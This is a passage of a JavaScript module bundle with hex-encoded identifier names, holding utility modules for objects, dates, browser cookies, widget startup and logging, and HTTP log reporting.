false;\r\n},\r\n\r\na6172726179496e64657845786163744d61746368 : function(p, arr)\r\n{\r\nvar i;\r\nfor(i=0; i < arr.length; ++i)\r\n{\r\nif (p == arr[i])\r\nreturn i;\r\n}\r\nreturn -1;\r\n},\r\n\r\nverifyArgs : function(argarray, helpmsg)\r\n{\r\nfor(i=0; i < argarray.length; ++i)\r\nif (!argarray[i])\r\nmodtask.Fail(\"Bad commandline param \" + i + \", allowable: \" + helpmsg);\r\n},\r\n\r\na6175676d656e744f626a656374 :function(obj1, obj2)\r\n{\r\nvar p;\r\nif (!obj2)\r\nreturn obj1;\r\nfor(p in obj2)\r\nobj1[p] = obj2[p];\r\nreturn obj1;\r\n},\r\n\r\na6175676d656e744172726179 : function(arr1, arr2)\r\n{\r\nvar i;\r\nvar j = arr1.length;\r\nfor(i=0; i < arr2.length;++i)\r\narr1[j++] = arr2[i];\r\nreturn arr1;\r\n},\r\n\r\ncloneFunction : function(fn, max, now)\r\n{\r\nvar that = fn;\r\nvar temp = function temporary() { return that.apply(fn, arguments); };\r\nfor( key in fn ) {\r\ntemp[key] = modtask.a636c6f6e654f626a656374(fn[key], max, now + 1);\r\n}\r\nreturn temp;\r\n},\r\n\r\na636c6f6e654f626a656374 : function(obj, max, now)\r\n{\r\nif (!max) max = 10;\r\nif (!now) now = 1;\r\nif (now > max)\r\nmodtask.Fail(\"a636c6f6e654f626a656374.cannot.go.deeper than.\" + max);\r\n\r\nif (typeof(obj) == \"function\")\r\nreturn modtask.cloneFunction(obj, max, now);\r\nif(obj == null || typeof(obj) != 'object')\r\nreturn obj;\r\nif (modtask.a7265616c547970654f66(obj) == \"array\")\r\nreturn obj.slice(0);\r\nvar temp = {};\r\nfor(var key in obj)\r\ntemp[key] = modtask.a636c6f6e654f626a656374(obj[key], max, now+1);\r\nreturn temp;\r\n},\r\n\r\n\r\npatchObject : function(obj, patch)\r\n{\r\nvar newobj = modtask.a636c6f6e654f626a656374(obj);\r\nvar p;\r\nfor(p in obj) if (!modtask.isUndef(patch[p])) newobj[p] = patch[p];\r\nreturn newobj;\r\n},\r\n\r\na6172726179496e6465784d61746368 :function(p, arr, reverse)\r\n{\r\nvar i;\r\np = p + \"\";\r\nfor(i=0; i < arr.length; ++i)\r\n{\r\nif (p.length > 0 && arr[i].length < 1)\r\ncontinue;\r\nif (reverse)\r\n{\r\nif (arr[i].match(p))\r\nreturn i;\r\n}\r\nelse\r\n{\r\nif (p.match(arr[i]))\r\nreturn i;\r\n}\r\n}\r\nreturn -1;\r\n},\r\n\r\nobjToArr : function(obj)\r\n{\r\nvar p, ret = [];\r\nfor(p in obj) ret[ret.length] = p;\r\nreturn ret;\r\n},\r\n\r\ngetFirstElement : function(obj)\r\n{\r\nvar p;\r\nfor(p in obj) { break; } ;\r\nreturn p;\r\n},\r\n\r\nisEmpty : function(obj)\r\n{\r\nvar p;\r\nfor(p in obj) return false;\r\nreturn true;\r\n},\r\n\r\nobj : function(p, v) { var ret = {}; ret[p] = v; return ret; }\r\n}\r\n";a494e4c494e4553544f5245["core\\datetime"] = "\r\n\r\n\r\n\r\n\r\nvar modtask =\r\n{\r\na73686f72744d6f6e7468334e616d6573 : [\"Jan\", \"Feb\", \"Mar\", \"Apr\", \"May\", \"Jun\", \"Jul\", \"Aug\", \"Sep\", \"Oct\", \"Nov\", \"Dec\"],\r\na73686f72744d6f6e74684e616d6573 :  [\"Jan\", \"Feb\", \"March\", \"Apr\", \"May\", \"June\", \"July\", \"Aug\", \"Sept\", \"Oct\", \"Nov\", \"Dec\"],\r\na6c6f6e674d6f6e74684e616d6573 : [\"January\", \"February\", \"March\", \"April\", \"May\", \"June\", \"July\", \"August\", \"September\", \"October\", \"November\", \"December\"],\r\ncore : false,\r\n\r\n\r\n\r\ntimezone_context_inmins : -7*60,\r\n\r\nadjustfortimezone : function(timeinms)\r\n{\r\nvar d = new Date();\r\n\r\nvar utcminuslocal = d.getTimezoneOffset();\r\n\r\nvar serverminuslocal = utcminuslocal + modtask.timezone_context_inmins;\r\nvar dt = timeinms - serverminuslocal*60*1000;\r\nreturn dt;\r\n},\r\n\r\n\r\n\r\na61646a7573744d696c697365636f6e6473 : function(dt, milisecs)\r\n{\r\nreturn modtask.a6765744461746554696d65(false, new Date(this.a64617465496e4d696c6973656373(dt)*1+(milisecs*1)));\r\n},\r\n\r\na61646a7573745365636f6e6473 : function(dt, secs)\r\n{\r\nreturn modtask.a61646a7573744d696c697365636f6e6473(dt, 1000*secs);\r\n},\r\n\r\na676574546f64617944617465 : function(daydelta)\r\n{\r\nvar currentTime = new Date();\r\nvar month = (currentTime.getMonth() + 1);\r\nvar day = currentTime.getDate();\r\nvar year = currentTime.getFullYear();\r\n\r\nif (daydelta)\r\n{\r\nvar yeardelta = Math.round(daydelta / 365);\r\nmonthdelta = Math.round((daydelta - yeardelta*365)/30);\r\ndaydelta = Math.round(daydelta - monthdelta * 30 - yeardelta*365);\r\nmonth -= monthdelta ; if (month < 1) month = 1;\r\nyear -= yeardelta ;\r\nday -= daydelta; if (day < 1) day = 1;\r\n}\r\nreturn  modtask.modstr.a74776f446967697473(month) + \"/\" + modtask.modstr.a74776f446967697473(day) + \"/\" +  year;\r\n},\r\n\r\n\r\na6765744461746554696d65 : function(timeonly, currentTime)\r\n{\r\nif (!currentTime)\r\n{\r\ncurrentTime = new Date();\r\n}\r\nvar hours = currentTime.getHours();\r\nvar minutes = currentTime.getMinutes();\r\nvar seconds = currentTime.getSeconds();\r\nvar month = currentTime.getMonth() + 1;\r\nvar day = currentTime.getDate();\r\nvar year = currentTime.getFullYear();\r\nif (timeonly)\r\nreturn modtask.modstr.a74776f446967697473(hours) + \":\" + modtask.modstr.a74776f446967697473(minutes) + \":\" + modtask.modstr.a74776f446967697473(seconds);\r\nelse\r\nreturn year + \"-\" + modtask.modstr.a74776f446967697473(month) + \"-\" + modtask.modstr.a74776f446967697473(day) + \" \" + modtask.modstr.a74776f446967697473(hours) + \":\" + modtask.modstr.a74776f446967697473(minutes) + \":\" + modtask.modstr.a74776f446967697473(seconds);\r\n},\r\n\r\na64617465496e4d696c6973656373 : function(dt)\r\n{\r\nvar dateObj;\r\nif (dt)\r\n{\r\ndt  = this.a70726f63657373444d545944617465(dt, false, true);\r\n\r\ndateObj = new Date(dt[\"py\"], dt[\"pm\"]-1, dt[\"pd\"], dt[\"hour\"], dt[\"mins\"], dt[\"secs\"]);\r\n}\r\nelse\r\n{\r\ndateObj = new Date();\r\n}\r\nreturn dateObj.getTime() + \"\";\r\n},\r\n\r\na6e6f77496e4d696c6973656373 : function()\r\n{\r\nreturn this.a64617465496e4d696c6973656373();\r\n},\r\n\r\nmilisecsToDateTime : function(ms)\r\n{\r\nreturn modtask.a61646a7573744d696c697365636f6e6473(false, ms - modtask.a6e6f77496e4d696c6973656373() );\r\n},\r\n\r\ncalcFriendlyNames : function(inputdate, ret, timeportion, referencedt)\r\n{\r\nvar mul, num ;\r\n\r\nvar deltatype =  \"ago\";\r\ndelta = modtask.a64617465496e4d696c6973656373(referencedt.fulldt) - modtask.adjustfortimezone(modtask.a64617465496e4d696c6973656373(inputdate));\r\nif (delta < 0)\r\n{\r\ndelta = -1*delta;\r\ndeltatype = \"from now\";\r\n}\r\n\r\ndelta = delta / 1000;\r\nret[\"deltainsecs\"] = delta;\r\nmap =\r\n{\r\n\"sec\"  : 60,\r\n\"min\"  : 60,\r\n\"hour\" : 24,\r\n\"day\"  : 30,\r\n\"month\" : 12,\r\n\"year\"  : 1000\r\n};\r\nmul = 1;\r\nfor(p in map)\r\n{\r\nif (delta <  map[p]*mul)\r\n{\r\nnum = Math.round(delta / mul);\r\nret[\"shortfriendlyname\"] = \"\" + modtask.modstr.a74776f446967697473(num) + \" \" + p + (num == 1 ? \" \" : \"s\") + \" \" + deltatype;\r\nret[\"friendlyname\"] = modtask.modstr.a74776f446967697473(ret.pm) + \"/\" + ret.pd + ret[\"shortfriendlyname\"];\r\nbreak;\r\n}\r\nelse\r\n{\r\nmul = map[p]*mul;\r\n}\r\n}\r\nreturn ret;\r\n},\r\n\r\n\r\n\r\n\r\na70726f63657373444d545944617465 : function(inputdate, referencedt, dontprocessfriendlyname)\r\n{\r\nif (!referencedt)\r\n{\r\nreferencedt = {\r\n\"fulldt\" : modtask.a6765744461746554696d65()\r\n}\r\n};\r\nvar ret = {\r\n\"pd\" : \"\",\r\n\"pm\" : \"\",\r\n\"py\" : \"\",\r\n\"daysago\" : \"\",\r\n\"friendlyname\" : \"N/A\",\r\n\"shortfriendlyname\" : \"N/A\"\r\n};\r\n\r\nif (inputdate == null)\r\nreturn ret;\r\ninputdate = inputdate + \"\";\r\nif (inputdate == \"\")\r\nreturn ret;\r\nvar tmp1;\r\nvar timeportion = \"\";\r\n\r\n\r\nif (inputdate.indexOf(\"-\")>=0)\r\n{\r\ntmp1 = inputdate.split(\"-\");\r\nret[\"pm\"] = tmp1[1];\r\nret[\"pd\"] = tmp1[2].split(\" \")[0];\r\nret[\"py\"] = tmp1[0];\r\ntimeportion = tmp1[2].split(\" \")[1];\r\n}\r\nelse\r\n{\r\nvar dt = (inputdate + \"\").split(\" \");\r\nret[\"pm\"] =  modtask.core.a6172726179496e6465784d61746368(dt[1], modtask.a73686f72744d6f6e7468334e616d6573) + 1;\r\nret[\"pd\"] = modtask.modstr.a74776f446967697473(dt[2]);\r\nret[\"py\"] = dt[dt.length-1];\r\ntimeportion = dt[3];\r\n}\r\nvar timed = timeportion.split(\":\");\r\nret[\"hour\"] = timed[0];\r\nret[\"mins\"] = timed[1];\r\nret[\"secs\"] = timed[2];\r\nif (dontprocessfriendlyname)\r\n{\r\n}\r\nelse\r\n{\r\nmodtask.calcFriendlyNames(inputdate, ret, timeportion, referencedt);\r\n}\r\nreturn ret;\r\n},\r\n\r\nformatAgoFrom : function(val, str)\r\n{\r\nvar ret = \"\";\r\nif (val == 0)\r\nreturn false;\r\nif (val < 0)\r\nret = modtask.modstr.a74776f446967697473(val*-1)  + \" \" + str + \"s \" + \"from now\";\r\nelse\r\n{\r\nif (str == \"day\" && val == 1)\r\nret = \"-yesterday-\";\r\nelse\r\nret = modtask.modstr.a74776f446967697473(val)  + \" \" + str + \"s \" + \"ago\";\r\n}\r\nreturn \" \" + ret + \" \";\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.modstr = modtask.ldmod(\"core\\\\string\");\r\nmodtask.core = modtask.ldmod(\"core\\\\core\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"core\\\\string\"],\r\n[\"modtask\", \"core\\\\core\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["host\\browser\\cookie"] = "\r\n\r\n\r\nvar modtask =\r\n{\r\nenabled : function()\r\n{\r\nvar cookieEnabled = false;\r\ntry\r\n{\r\ncookieEnabled = (navigator.cookieEnabled) ? true : false;\r\nif (typeof navigator.cookieEnabled == \"undefined\" && !cookieEnabled)\r\n{\r\ndocument.cookie=\"testcookie\";\r\ncookieEnabled = (document.cookie.indexOf(\"testcookie\") != -1) ? true : false;\r\n}\r\n}catch(e) {}\r\nreturn (cookieEnabled);\r\n},\r\n\r\ncreateCookie : function(name,value,days, milisecs) {\r\n\r\nvar expires = \"\";\r\n\r\nif (days)\r\nmilisecs = (days*24*60*60*1000);\r\n\r\nif (milisecs) {\r\nvar date = new Date();\r\ndate.setTime(date.getTime() + milisecs);\r\nexpires = \"; expires=\"+date.toGMTString();\r\n}\r\ndocument.cookie = name+\"=\"+value+expires+\"; path=/\";\r\n},\r\n\r\nreadCookie : function(name) {\r\nvar nameEQ = name + \"=\";\r\nvar ca = document.cookie.split(';');\r\nfor(var i=0;i < ca.length;i++) {\r\nvar c = ca[i];\r\nwhile (c.charAt(0)==' ') c = c.substring(1,c.length);\r\nif (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);\r\n}\r\nreturn null;\r\n},\r\n\r\neraseCookie : function(name)\r\n{\r\nmodtask.createCookie(name,\"\",-1);\r\n},\r\n\r\neraseAllCookies : function()\r\n{\r\nvar cookies = document.cookie.split(\";\");\r\nfor (var i = 0; i < cookies.length; i++)\r\nmodtask.eraseCookie(cookies[i].split(\"=\")[0]);\r\n}\r\n}\r\n";a494e4c494e4553544f5245["host\\browser\\widgetstartcallback"] = "\r\n\r\nvar modtask =\r\n{\r\nmodlog : false,\r\ndebugdata :\r\n{\r\n\"lastexceptiontxt\" : \"\",\r\n\"simulatebrowser\" : false,\r\n\"simulateurl\" : false,\r\n\"simulateJSINCLUDEOBJECT_ENTRYPOINT\" : false,\r\n\"simulatetitle\" : \"simulatetitle\"\r\n},\r\n\r\nservicecallback : function(p, moddbg)\r\n{\r\nswitch(p)\r\n{\r\ncase \"entrypoint\" :\r\n{\r\nif (typeof(JSINCLUDEOBJECT) == \"boolean\")\r\n{\r\nmodtask.widgetstartcallback();\r\n}\r\n}\r\n}\r\n},\r\n\r\ncallOutofContextFunction : function(fn, p)\r\n{\r\nreturn modtask.ldmod(\"kernel\\\\io\").callOutofContextFunction(modtask[fn], p);\r\n},\r\n\r\nnavigateTo : function(url)\r\n{\r\nreturn modtask.modlibs.navigateTo(url);\r\n},\r\n\r\ngetModEntryPointName : function()\r\n{\r\nif (typeof(JSINCLUDEOBJECT_ENTRYPOINT) == \"string\")\r\nreturn JSINCLUDEOBJECT_ENTRYPOINT;\r\nelse\r\nreturn modtask.debugdata.simulateJSINCLUDEOBJECT_ENTRYPOINT;\r\n},\r\n\r\namIinTestMode : function()\r\n{\r\nvar cururl = modtask.modlibs.getCurrentUrl();\r\nif (cururl.indexOf(modtask.modtest.testurltoken) >= 0)\r\nreturn true;\r\nreturn modtask.getModEntryPoint().amIinTestMode();\r\n},\r\n\r\namIInUNITTESTMode : function()\r\n{\r\nvar cururl = modtask.modlibs.getCurrentUrl();\r\nif (cururl.indexOf(modtask.modtest.unittesturltoken) >= 0)\r\nreturn true;\r\nelse\r\nreturn false;\r\n},\r\n\r\nsetupLogging : function()\r\n{\r\nmodtask.modlog = modtask.ldmod(\"host\\\\browser\\\\log\");\r\nmodtask.modlog[\"path\"] = \"logwindow\";\r\nmodtask.modlog[\"onlogonthiscondition\"] = function()\r\n{\r\nreturn modtask.amIinTestMode();\r\n}\r\nmodtask.modhttplog = modtask.ldmod(\"log\\\\http\");\r\nmodtask.modhttplog[\"path\"] = modtask.modtest.getLocalHostPingPath();\r\nmodtask.modhttplog[\"onlogonthiscondition\"] = function()\r\n{\r\nreturn modtask.modlibs.getCurrentUrl().indexOf(modtask.modtest.getLocalHostPingPath()) >= 0;\r\n}\r\nmodtask.ldmod(\"kernel\\\\io\").redirectIO(modtask.customLog, modtask.customFailNoException);\r\nmodtask.Log(\"onFirstTimeLoad Testing LogWindowSetup. getModEntryPointName = \" + modtask.getModEntryPointName());\r\n},\r\n\r\nonFirstTimeLoad : function()\r\n{\r\nif (modtask.modlog == false) modtask.setupLogging();\r\nif (modtask.amIInUNITTESTMode())\r\n{\r\nmodtask.Log(\"Unittest Mode, UNITTEST for \" + modtask.getModEntryPointName());\r\nif (modtask.getModEntryPoint().UNITTEST() != \"dontlogsuccessinasync\")\r\nmodtask.Log(modtask.modtest.successfulcallbackmsg);\r\n}\r\nelse\r\n{\r\nif (modtask.getModEntryPoint().onFirstTimeLoad(modtask) == \"break\")\r\nreturn ;\r\nmodtask.onBeforePageLoad(modtask.modlibs.getCurrentUrl());\r\n}\r\n},\r\n\r\ncustomLog : function(x)\r\n{\r\nmodtask.modlog.addEntry(x);\r\nmodtask.modhttplog.addEntry(x);\r\n},\r\n\r\nerrorParser : {},\r\nparseError : function(x)\r\n{\r\nvar p, str = x;\r\nfor(p in modtask.errorParser)\r\n{\r\nif (x.indexOf(p) >= 0)\r\n{\r\nstr = modtask.errorParser[p];\r\nbreak;\r\n}\r\n}\r\nif (str.indexOf(\"FAIL,\") > 0)\r\n{\r\nstr = str.split(\"FAIL,\");\r\nstr = str[str.length-1];\r\n}\r\nif (str.indexOf(\"externalCall\") >= 0)\r\n{\r\nif (str.split(\":::\").length == 2)\r\n{\r\nstr = str.split(\":::\")[1];\r\n}\r\n}\r\nreturn str;\r\n},\r\n\r\n\r\ndisplayErrorCallback : function(x)\r\n{\r\nvar el = document.getElementById(\"modtaskerrorbox\");\r\nif (el) el.innerHTML = x;\r\n},\r\n\r\ncustomFailNoException : function(x, throwexception)\r\n{\r\nx = modtask.parseError(x);\r\nmodtask.displayErrorCallback(x);\r\nx = modtask.ldmod(\"kernel\\\\ed\").a456e636f64654661696c537472(x);\r\nmodtask.modlog.addEntry(x);\r\nmodtask.modhttplog.addEntry(x);\r\nif (throwexception)\r\nthrow x;\r\n},\r\n\r\n\r\nlaunchPathingModule : function(patchingmodule)\r\n{\r\nmodtask.getModEntryPoint().launchPathingModule(patchingmodule, modtask);\r\n},\r\n\r\nonBeforePageLoad : function(url)\r\n{\r\nmodtask.getModEntryPoint().onBeforePageLoad(url, modtask.modlibs.getInfo().title);\r\n},\r\n\r\ngetModEntryPoint : function()\r\n{\r\nreturn modtask.ldmod(\"kernel\\\\mod\").ldonce(modtask.getModEntryPointName()).setProp(\"mainmodule\",\r\nmodtask);\r\n},\r\n\r\nonAjaxTimerLoaded : function(p1)\r\n{\r\nvar params = p1.p1;\r\nif (!params[\"timerhandle\"])\r\nmodtask.Fail(\"onAjaxTimerLoaded.timerhandle not set\");\r\nif (!p1[\"module\"])\r\nmodtask.Fail(\"onAjaxTimerLoaded.module not set\");\r\nif (typeof(params[\"modulenameprefix\"]) != \"string\")\r\nparams[\"modulenameprefix\"] = \"t2a\\\\ui\\\\\";\r\nmod = modtask.loadUIModuleOnlyOnce(p1.module, params[\"modulenameprefix\"]);\r\nif (typeof(mod[params.timerhandle]) == \"function\") return mod[params.timerhandle](params);\r\n},\r\n\r\nStopAjaxTimer : function(params)\r\n{\r\nif (!params[\"timerhandle\"])\r\nmodtask.Fail(\"StopAjaxTimer.timerhandle not set\");\r\nclearTimeout(JSINCLUDEOBJECT[params.timerhandle]);\r\n},\r\n\r\n\r\nStartAjaxTimer : function(params, donotusea737472696e6773, timeout)\r\n{\r\nif (!timeout) timeout = 500;\r\nif (!params[\"timerhandle\"])\r\n{\r\nmodtask.customFailNoException(\"StartAjaxTimer.timerhandle not set\", true);\r\n}\r\nif (!JSINCLUDEOBJECT[\"__timerinfo\"])\r\nJSINCLUDEOBJECT[\"__timerinfo\"] = {};\r\nJSINCLUDEOBJECT[\"__timerinfo\"][params.timerhandle] = params;\r\nJSINCLUDEOBJECT[\"__timerinfo\"][params.timerhandle][\"widgetmodule\"] = modtask;\r\nif (donotusea737472696e6773)\r\n{\r\nJSINCLUDEOBJECT[params.timerhandle] = setTimeout(function()\r\n{\r\nJSINCLUDEOBJECT.callOutofContextFunction(\"onAjaxTimerLoaded\",\r\n{\r\n\"module\" : params.module,\r\n\"p1\" : JSINCLUDEOBJECT[\"__timerinfo\"][params.timerhandle]\r\n}\r\n);\r\n},\r\ntimeout);\r\n}\r\nelse\r\n{\r\nJSINCLUDEOBJECT[params.timerhandle] = setTimeout('JSINCLUDEOBJECT.callOutofContextFunction(\"onAjaxTimerLoaded\", { \"module\" : \"' + modtask.ldmod(\"a656e636f64656465636f6465\\\\js\").a656e636f6465537472696e67546f4a53537472(params.module) + '\", \"p1\" : JSINCLUDEOBJECT[\"__timerinfo\"][\"' + params.timerhandle + '\"]});', timeout);\r\n}\r\n},\r\n\r\nloadUIModuleOnlyOnce : function(modname, prefix)\r\n{\r\nif (!prefix) prefix = \"\";\r\nreturn modtask.ldmod(\"kernel\\\\mod\").ldonce(prefix + modname).setProp(\"groupidobject\", modtask[\"groupidobject\"]);\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.modcore = modtask.ldmod(\"core\\\\core\");\r\nmodtask.modlibs = modtask.ldmod(\"host\\\\browser\\\\libs\");\r\nmodtask.modtest = modtask.ldmod(\"test\\\\probe\");\r\nmodtask[\"mainmodule\"] = modtask;\r\n},\r\n\r\nanalytics : false,\r\ngetAnalytics : function()\r\n{\r\n\r\nif (!modtask.analytics)\r\nmodtask.analytics = modtask.ldmod(\"t2a\\\\sdk\\\\openplat\");\r\nreturn modtask.analytics;\r\n},\r\n\r\ntrack : function(evt, value, async)\r\n{\r\nmodtask.getAnalytics().T2ASdk_InvokeRemoteService(modtask.getModEntryPoint().getAnalyticsAppID(), evt, value, async);\r\n},\r\n\r\nprocessCallBack : function(x)\r\n{\r\nreturn modtask.getAnalytics().processCallBack(modtask.getModEntryPoint().getAnalyticsAppID(), \"processCallBackevt\", \"processCallBackval\", x);\r\n},\r\n\r\n\"runmodule\" : function(module, fn, p1, p2, dontpassinmodtask)\r\n{\r\nreturn modtask.ldmod(\"miniroot\").runmodule(module, fn, p1, p2, dontpassinmodtask);\r\n},\r\n\r\n\r\nwidgetstartcallback : function(p1)\r\n{\r\nJSINCLUDEOBJECT = modtask;\r\nif (typeof(JSINCLUDEOBJECT_AUTOSTART) == \"boolean\" && JSINCLUDEOBJECT_AUTOSTART)\r\n{\r\nJSINCLUDEOBJECT.callOutofContextFunction(\"onFirstTimeLoad\");\r\n}\r\nreturn modtask;\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\js\"],\r\n[\"modtask\", \"log\\\\http\"],\r\n[\"modtask\", \"kernel\\\\mod\"],\r\n[\"modtask\", \"kernel\\\\ed\"],\r\n[\"modtask\", \"host\\\\browser\\\\libs\"],\r\n[\"modtask\", \"miniroot\"],\r\n[\"modtask\", \"host\\\\browser\\\\log\"],\r\n[\"modtask\", \"core\\\\core\"],\r\n[\"modtask\", \"kernel\\\\io\"],\r\n[\"modtask\", \"test\\\\probe\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["a656e636f64656465636f6465\\js"] = "\r\n\r\nvar modtask =\r\n{\r\nrawa4172726179546f4a536372697074 : function(cols, dontfollowobjs)\r\n{\r\nvar i = 0;\r\nvar tmp = \"\";\r\nfirst = true;\r\nfor(i=0; i < cols.length; ++i)\r\n{\r\nif (first)\r\nfirst = false;\r\nelse\r\n{\r\ntmp += \",\";\r\n\r\n}\r\ntmp += modtask.a4141546f4a736372697074(cols[i], false, false, dontfollowobjs);\r\n}\r\ntmp = '[' + tmp + ']';\r\nreturn tmp;\r\n},\r\n\r\na4172726179546f4a536372697074 : function(varname, cols)\r\n{\r\nvar tmp = \"\";\r\ntmp = 'var ' + varname + ' = ' + modtask.rawa4172726179546f4a536372697074(cols) + ';';\r\nreturn tmp;\r\n},\r\n\r\nmaxstrlen : false,\r\na4141546f4a736372697074 : function(nvObj, insertnewlineatthend, skipcurlies, dontfollowobjs)\r\n{\r\nvar p;\r\nvar a636f72654f626a = modtask.ldmod(\"core\\\\core\");\r\nif (typeof(nvObj) == \"number\")\r\nreturn nvObj;\r\nif (typeof(nvObj) == \"string\")\r\n{\r\nif (modtask.maxstrlen && nvObj.length > modtask.maxstrlen)\r\nnvObj = nvObj.substr(0, modtask.maxstrlen);\r\n\r\nreturn '\"' + modtask.a656e636f6465537472696e67546f4a53537472(nvObj) + '\"';\r\n}\r\nif (typeof(nvObj) == \"boolean\")\r\nreturn nvObj + \"\";\r\nif (typeof(nvObj) == \"function\")\r\nreturn nvObj.toString();\r\nif (nvObj == null)\r\nreturn \"null\";\r\nif (typeof(nvObj) == \"undefined\")\r\nreturn '\"' + \"undefined\" + '\"';\r\nif (a636f72654f626a.a7265616c547970654f66(nvObj) == \"array\")\r\nreturn modtask.rawa4172726179546f4a536372697074(nvObj, dontfollowobjs);\r\n\r\nvar first = true;\r\nvar tmp = \"\";\r\nvar emptyobject = true;\r\nfor (p in nvObj)\r\n{\r\nemptyobject = false;\r\nif (first)\r\n{\r\ntmp = '{';\r\nif (insertnewlineatthend) tmp += a4d696e69636f7265.a6e65774c696e65;\r\nfirst = false ;\r\n}\r\nelse\r\n{\r\ntmp += ',';\r\nif (insertnewlineatthend) tmp += a4d696e69636f7265.a6e65774c696e65;\r\n}\r\nvar encEval, val;\r\n\r\nval = nvObj[p];\r\nencEval =  modtask.a4141546f4a736372697074(val, insertnewlineatthend, skipcurlies, dontfollowobjs);\r\n\r\ntmp += '\"' + modtask.a656e636f6465537472696e67546f4a53537472(p) + '\" : ' + encEval;\r\n}\r\nif (insertnewlineatthend)\r\ntmp += a4d696e69636f7265.a6e65774c696e65;\r\ntmp += \"}\";\r\nif (emptyobject) tmp = \"{}\";\r\nif (skipcurlies) { tmp = tmp.substr(1, tmp.length-1); tmp = tmp.substr(0, tmp.length-1); }\r\nreturn tmp;\r\n},\r\n\r\na656e636f6465537472696e67546f4a53537472 : function(str)\r\n{\r\nreturn a4d696e69636f7265.a456e636f64654465636f6465_a656e636f6465537472696e67546f4a53537472(str);\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =  [\r\n[\"modtask\", \"core\\\\core\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["log\\http"] = "\r\n\r\nvar modtask =\r\n{\r\npath : false,\r\nlastlogattemptoutcome : \"\",\r\n\r\ndt : false,\r\nonlogonthiscondition : false,\r\n\r\ninit : function()\r\n{\r\nmodtask.dt = modtask.ldmod(\"core\\\\datetime\");\r\nmodtask.lg = modtask.ldmod(\"log\\\\core\");\r\nmodtask.lg.setupLog(modtask);\r\nmodtask.modhttp = modtask.ldmod(\"net\\\\http\");\r\nmodtask.moec = modtask.ldmod(\"a656e636f64656465636f6465\\\\uri\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =  [\r\n[\"modtask\", \"core\\\\datetime\"],\r\n[\"modtask\", \"log\\\\core\"],\r\n[\"modtask\", \"net\\\\http\"],\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\uri\"]\r\n];\r\nreturn ret;\r\n},\r\n\r\nlogHTTP : function(x)\r\n{\r\nmodtask.modhttp.a6765744854545052657175657374(modtask.path + modtask.moec.URLEncode(x));\r\n},\r\n\r\ncleanLogs : function()\r\n{\r\n\r\n},\r\n\r\naddEntry : function(s)\r\n{\r\nif (typeof(modtask.onlogonthiscondition) == \"function\" && !modtask.onlogonthiscondition(s))\r\nreturn;\r\ns = modtask.lastlogattemptoutcome + modtask.dt.a6765744461746554696d65() +  \" \" + s;\r\ntry\r\n{\r\nmodtask.logHTTP(s);\r\nmodtask.lastlogattemptoutcome = \"\";\r\n}\r\ncatch(e) { modtask.lastlogattemptoutcome = \"lastlogattemptoutcome \" + s + \" \" + modtask.a657863657074696f6e546f537472696e67(e) + a4d696e69636f7265.a6e65774c696e65; };\r\n},\r\n\r\niterateEntries : function(context)\r\n{\r\nmodtask.Fail(\"iterateEntris.not.imeplemented\");\r\n}\r\n}\r\n";a494e4c494e4553544f5245["log\\core"] = "\r\n\r\n\r\n\r\nvar modtask =\r\n{\r\nonlyShowNewItemsOnWait : false,\r\n\r\ndt : false,\r\nmodstr : false,\r\ninit : function()\r\n{\r\nmodtask.dt = modtask.ldmod(\"core\\\\datetime\");\r\nmodtask.modstr = modtask.ldmod(\"core\\\\string\");\r\n\r\n},\r\n\r\nset_onlyShowNewItemsOnWait : function(val)\r\n{\r\nmodtask.onlyShowNewItemsOnWait = val;\r\n},\r\nsetupLog : function(_modtask)\r\n{\r\n_modtask.a6765744c6173744c6f674974656d = function(advanced) { return modtask.a6765744c6173744c6f674974656d(_modtask, advanced); } ;\r\n_modtask.queryLogs = function(lmt, del, silent) { return modtask.queryLogs(_modtask, lmt, del, silent); };\r\n_modtask.waitForLogEntry = function(entry, timeout, dontfail, info, callbackwhilesleeping) { return modtask.waitForLogEntry(_modtask,entry, timeout, dontfail, info, callbackwhilesleeping); };\r\n_modtask.set_onlyShowNewItemsOnWait = modtask.set_onlyShowNewItemsOnWait;\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =  [\r\n[\"modtask\", \"core\\\\datetime\"],\r\n[\"modtask\", \"core\\\\string\"],\r\n[\"modtask\", \"kernel\\\\ed\"]\r\n];\r\nreturn ret;\r\n},\r\n\r\nwaitForLogEntry : function(lg, entry, overalltimeout, dontfail, info, callbackwhilesleeping)\r\n{\r\nvar totalloggotinthisiter = \"\";\r\nvar ked = modtask.ldmod(\"kernel\\\\ed\");\r\nif (typeof(info) != \"object\")\r\ninfo = {};\r\n\r\nvar qret = {}, deltaret = {} ;\r\nvar res = false, previd = false, time = 0, delta = 500, found;\r\nvar activitydetected = false;\r\nif (!overalltimeout)\r\noveralltimeout = delta * 5;\r\ndo\r\n{\r\ntry\r\n{\r\n\r\nqret = modtask.a6765744c6173744c6f674974656d(lg, true);\r\nres = qret.lastitem.txt;\r\n}\r\ncatch(e)\r\n{\r\nmodtask.Log(\"Wait.for.create\");\r\nres = false;\r\n}\r\n\r\nactivitydetected = ((res != false) && (qret.lastitem.id != previd));\r\nif (modtask.onlyShowNewItemsOnWait)\r\n{\r\nif (activitydetected)\r\n{\r\ntotalloggotinthisiter = \"\";\r\nif (previd == false)\r\nprevid = 0;\r\nprevid++;\r\ndeltaret = modtask.queryLogs(lg, {\"start\" : previd, \"end\" : qret.lastitem.id}, false, true, true);\r\nfor(p in deltaret[\"items\"])\r\n{\r\nif (info[\"resettimeoutonnewitems\"]) time = 0;\r\nmodtask.Log(p + \" \" + deltaret[\"items\"][p]);\r\ntotalloggotinthisiter += deltaret[\"items\"][p];\r\n}\r\nprevid = qret.lastitem.id;\r\n}\r\n}\r\nelse\r\nmodtask.Log(\"waitForLogEntry.got: 